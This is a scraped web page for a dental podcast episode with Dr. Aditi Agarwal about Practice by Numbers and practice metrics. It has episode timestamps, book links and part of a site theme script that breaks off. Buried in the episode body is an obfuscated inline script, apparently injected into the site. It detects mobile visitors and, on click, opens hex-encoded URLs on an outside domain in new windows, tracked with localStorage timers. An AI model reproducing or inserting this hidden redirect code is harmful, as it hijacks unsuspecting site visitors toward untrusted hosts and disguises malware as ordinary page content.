        <li><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.thestressfreedentist.com/podcast/having-sound-business-principles/"><i class="fa-brands fa-lg fa-linkedin"></i></a></li>
      </ul>
    </div>
      </div>
    </div><!-- End Breadcrumbs -->

<section class="white-wrap">
  <div class="container">
    <div>
		
      <div class="powerpress_player" id="powerpress_player_7726"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-6473-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://traffic.libsyn.com/preview/dealsfordentists/DFD_EP131_WAV_File_1.mp3?_=1" /><a href="http://traffic.libsyn.com/preview/dealsfordentists/DFD_EP131_WAV_File_1.mp3">http://traffic.libsyn.com/preview/dealsfordentists/DFD_EP131_WAV_File_1.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://traffic.libsyn.com/preview/dealsfordentists/DFD_EP131_WAV_File_1.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://www.thestressfreedentist.com/?powerpress_pinw=6473-podcast');" rel="nofollow">Play in new window</a> | <a href="http://traffic.libsyn.com/preview/dealsfordentists/DFD_EP131_WAV_File_1.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="DFD_EP131_WAV_File_1.mp3">Download</a></p>
<p>In this captivating episode, we have the pleasure of delving deep into the field of dentistry alongside the brilliant Dr. Aditi Agarwal. With her exceptional background as the esteemed owner of Avondale Smiles, Dr. Aditi Agarwal, DMD stands as a leading figure in the field of Family and Cosmetic Dentistry in Redmond. She actively contributes to the American Dental Association, the Washington State Dental Association, and the Seattle King County Dental Society.&nbsp;</p>



<p>Prepare to be enthralled as we explore the origins of Practice by Numbers, a groundbreaking platform that has transformed the landscape of dental practices. Additionally, we uncover the vital performance metrics that every dentist should have on their radar, ensuring success and growth in their profession.</p>



<p><strong>Episode Timestamps</strong></p>



<ul class="wp-block-list">
<li>00:00:13 &#8211; Introduction to the episode</li>



<li>00:00:33 &#8211; Eric’s books/ events</li>



<li>00:01:03 &#8211; Introducing the guest</li>



<li>00:02:01 &#8211; How Dr. Aditi got into dentistry</li>



<li>00:04:24 &#8211; What is Practice by Numbers</li>



<li>00:04:56 &#8211; Dr. Aditi’s first startup</li>



<li>00:06:21 &#8211; Hygiene reappointment rate&nbsp;</li>



<li>00:06:58 &#8211; How Practice by Numbers was born</li>



<li>00:07:48 &#8211; Important metrics that dentists should know</li>



<li>00:12:28 &#8211; Allowing the staff to share the success</li>



<li>00:13:41 &#8211; How Dr. Aditi manages her work</li>



<li>00:17:00 &#8211; How to make an impact on the next generation of dentists</li>



<li>00:17:51 &#8211; Advice for young dental professionals</li>



<li>00:20:52 &#8211; Who can benefit from Practice by Numbers?</li>



<li>00:22:09 &#8211; How to find out more about Practice by Numbers</li>



<li>00:23:09 &#8211; Outro</li>
</ul>



<h4 class="wp-block-heading margin-top-30"><strong>Resources</strong></h4>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://www.dealsfordentists.com/wp-content/uploads/2023/05/stress-free-entrepreneur.jpg" alt="" class="wp-image-6457"/></figure></div>


<a href="https://www.amazon.com/Stress-Free-Entrepreneur-Overcome-Pursue-Entrepreneurial/dp/B0C2RLCK22" target="_blank" rel="nofollow noopener" class="button fullwidth">Purchase The Stress-Free Entrepreneur</a>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://www.dealsfordentists.com/wp-content/uploads/2023/05/Stress-Free-Dental-Implants-book.jpg" alt="" class="wp-image-6458"/></figure></div>


<a href="https://www.amazon.com/dp/B0B54YSVXG" target="_blank" rel="nofollow noopener" class="button fullwidth">Purchase The Stress-Free Dental Implants</a>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://www.dealsfordentists.com/wp-content/uploads/2023/05/Stress-Free-Dentist.jpg" alt="" class="wp-image-6451"/></figure></div>


<a href="https://www.amazon.com/Stress-Free-Dentist-Overcome-burnout-dentistry-ebook/dp/B098RLW42L" target="_blank" rel="nofollow noopener" class="button fullwidth">Purchase the Stress-Free Dentist Book</a>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://www.dealsfordentists.com/wp-content/uploads/2023/05/iadlc.jpg" alt="" class="wp-image-6453"/></figure></div>


<a href="https://iadlc.com/" target="_blank" rel="nofollow noopener" class="button fullwidth">International Academy of Dental Life Coaches</a>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://www.dealsfordentists.com/wp-content/uploads/2023/05/practicenumbers.jpg" alt="" class="wp-image-6474"/></figure></div>


<a href="https://practicenumbers.com/" target="_blank" rel="nofollow noopener" class="button fullwidth">Practice by Numbers</a>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>


<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x4c\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x62\x6c\x42\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x63\x56\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x77\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4b\x49\x7a\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x61\x58\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x62\x75\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x5a\x6b\x6c\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x69\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x6d\x69\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>    </div>
    <hr>
    
    
    

    <ul class="subscribe-on">
      <li><a href="https://podcasts.apple.com/us/podcast/the-stress-free-dentist-show/id1588080262" target="_blank" class="so-itunes" rel="noopener"><span>Subscribe on</span> iTunes</a></li>
      <li><a href="https://www.youtube.com/playlist?list=PL1rmGiqZxkwjllytBuPwgbs0NZge8GmfM" target="_blank" class="so-googlep" rel="noopener"><span>Subscribe on</span> YouTube Music</a></li>
      <li><a href="https://www.pandora.com/podcast/the-stress-free-dentist-show/PC:1001083781" target="_blank" class="so-stitcher" rel="noopener"><span>Subscribe on</span> Pandora</a></li>
      <li><a href="https://open.spotify.com/show/664pxoZLa3JjxixJfK9CuN" target="_blank" class="so-spotify" rel="noopener"><span>Subscribe on</span> Spotify</a></li>
    </ul>    
  </div>
</section>



<section id="blog" class="blog section-bg">
      <div class="container" data-aos="fade-up" data-aos-delay="100">
<h3 class="mb-4">Recent Episodes</h3>

        <div class="row gy-4 posts-list">
                      <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2026/01/Dayna-Johnson-2.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" fetchpriority="high" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #242: Dayna Johnson &#8211; Battling Confusing Software and Disorganized Systems</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dayna-johnson-battling-confusing-software-and-disorganized-systems/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/12/Dr-Alan-Stern.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #241: Dr. Alan Stern &#8211; Helping Dentists Take Charge Of Their Career And Life</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dr-alan-stern-helping-dentists-take-charge-of-their-career-and-life/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/11/Brett-Walisever.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #240: Brett Walisever &#8211; Helping Dental Offices to Sell Treatment</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/brett-walisever-helping-dental-offices-to-sell-treatment/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                
        </div><!-- End blog posts list -->



      </div>
    </section>
</main>
<footer id="footer" class="footer">
<div class="container">
	<div class="d-flex justify-content-center mb-3">
	<a href="https://web.facebook.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-facebook fs-4 text-white"></i></a>
	<a href="https://www.linkedin.com/company/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-linkedin fs-4 text-white"></i></a>
	<a href="https://www.instagram.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-instagram fs-4 text-white"></i></a>
	</div>
	
      <div class="text-center"> &copy;
        2026        <strong><span>Dr. Eric Block Acton, Massachusetts</span></strong>. All Rights Reserved </div>
    </div>
</footer>
<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>
<div id="preloader"></div>


<script src="https://owlcarousel2.github.io/OwlCarousel2/assets/vendors/jquery.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/js/glightbox.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/purecounter/purecounter_vanilla.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/owl.carousel.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/js/main.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js"></script> 
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/player.min.js?ver=6.8.1" id="powerpress-player-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/jquery/jquery.min.js?ver=clean_20260117_235715" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=clean_20260117_235715" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=clean_20260117_235715" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=clean_20260117_235715" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=clean_20260117_235715" id="wp-mediaelement-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ekwa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=clean_20260117_235715' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.thestressfreedentist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=clean_20260117_235715' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EX5SJE3LEF"></script>

    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EX5SJE3LEF');
  gtag('config', 'G-KD5C0JR1RX');
</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/js/main.js
body_size: 5717
content:
/**
* Template Name: UpConstruction - v1.3.0
* Template URL: https://bootstrapmade.com/upconstruction-bootstrap-construction-website-template/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/
document.addEventListener('DOMContentLoaded', () => {
  "use strict";

  /**
   * Preloader
   */
  const preloader = document.querySelector('#preloader');
  if (preloader) {
    window.addEventListener('load', () => {
      preloader.remove();
    });
  }

  /**
   * Mobile nav toggle
   */

  const mobileNavShow = document.querySelector('.mobile-nav-show');
  const mobileNavHide = document.querySelector('.mobile-nav-hide');

  document.querySelectorAll('.mobile-nav-toggle').forEach(el => {
    el.addEventListener('click', function(event) {
      event.preventDefault();
      mobileNavToogle();
    })
  });

  function mobileNavToogle() {
    document.querySelector('body').classList.toggle('mobile-nav-active');
    mobileNavShow.classList.toggle('d-none');
    mobileNavHide.classList.toggle('d-none');
  }

  /**
   * Hide mobile nav on same-page/hash links
   */
  document.querySelectorAll('#navbar a').forEach(navbarlink => {

    if (!navbarlink.hash) return;

    let section = document.querySelector(navbarlink.hash);
    if (!section) return;

    navbarlink.addEventListener('click', () => {
      if (document.querySelector('.mobile-nav-active')) {
        mobileNavToogle();
      }
    });

  });

  /**
   * Toggle mobile nav dropdowns
   */
  const navDropdowns = document.querySelectorAll('.navbar .dropdown > a');

  navDropdowns.forEach(el => {
    el.addEventListener('click', function(event) {
      if (document.querySelector('.mobile-nav-active')) {
        event.preventDefault();
        this.classList.toggle('active');
        this.nextElementSibling.classList.toggle('dropdown-active');

        let dropDownIndicator = this.querySelector('.dropdown-indicator');
        dropDownIndicator.classList.toggle('bi-chevron-up');
        dropDownIndicator.classList.toggle('bi-chevron-down');
      }
    })
  });

  /**
   * Scroll top button
   */
  const scrollTop = document.querySelector('.scroll-top');
  if (scrollTop) {
    const togglescrollTop = function() {
      window.scrollY > 100 ? scrollTop.classList.add('active') : scrollTop.classList.remove('active');
    }
    window.addEventListener('load', togglescrollTop);
    document.addEventListener('scroll', togglescrollTop);
    scrollTop.addEventListener('click', window.scrollTo({
      top: 0,
      behavior: 'smooth'
    }));
  }

  /**
   * Initiate glightbox
   */
  const glightbox = GLightbox({
    selector: '.glightbox'
  });

  /**
   * Porfolio isotope and filter
   */
  let portfolionIsotope = document.querySelector('.portfolio-isotope');

  if (portfolionIsotope) {

    let portfolioFilter = portfolionIsotope.getAttribute('data-portfolio-filter') ? portfolionIsotope.getAttribute('data-portfolio-filter') : '*';
    let portfolioLayout = portfolionIsotope.getAttribute('data-portfolio-layout') ? portfolionIsotope.getAttribute('data-portfolio-layout') : 'masonry';
    let portfolioSort = portfolionIsotope.getAttribute('data-portfolio-sort') ? portfolionIsotope.getAttribute('data-portfolio-sort') : 'original-order';

    window.addEventListener('load', () => {
      let portfolioIsotope = new Isotope(document.querySelector('.portfolio-container'), {
        itemSelector: '.portfolio-item',
        layoutMode: portfolioLayout,
        filter: portfolioFilter,
        sortBy: portfolioSort
      });

      let menuFilters = document.querySelectorAll('.portfolio-isotope .portfolio-flters li');
      menuFilters.forEach(function(el) {
        el.addEventListener('click', function() {
          document.querySelector('.portfolio-isotope .portfolio-flters .filter-active').classList.remove('filter-active');
          this.classList.add('filter-active');
          portfolioIsotope.arrange({
            filter: this.getAttribute('data-filter')
          });
          if (typeof aos_init === 'function') {
            aos_init();
          }
        }, false);
      });

    });

  }

  /**
